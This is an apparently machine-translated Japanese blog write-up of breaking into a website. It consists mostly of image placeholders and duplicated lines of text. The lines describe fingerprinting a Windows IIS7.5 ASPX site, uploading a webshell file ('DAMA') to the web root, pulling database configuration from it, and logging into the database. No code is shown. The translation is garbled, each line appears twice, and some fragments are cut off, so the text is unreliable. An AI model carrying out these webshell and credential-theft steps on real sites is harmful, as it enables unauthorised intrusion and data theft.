











DAMAを使用して、このファイルをルートディレクトリにアップロードしてからアクセスし、データベース構成情報を正常に取得します。

DAMAを使用して、このファイルをルートディレクトリにアップロードしてからアクセスし、データベース構成情報を正常に取得します。

次に、構成情報を入力してデータベースを入力します。

次に、構成情報を入力してデータベースを入力します。



この記事が書かれた夜遅くすでにありました。私はテーブルの上でインスタント麺の半分を食べたインスタント麺を見て、最後に2杯のスープを飲み、電話をオフにして寝ました.

この記事が書かれた夜遅くすでにありました。私はテーブルの上でインスタント麺の半分を食べたインスタント麺を見て、最後に2杯のスープを飲み、電話をオフにして寝ました.

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)



を実行します

を実行します



























ブラウザはホームページの予備的な発見システムにアクセスします:Windows Middleware IIS7.5言語:ASPX

ブラウザはホームページの予備的な発見システムにアクセスします:Windows Middleware IIS7.5言語:ASPX





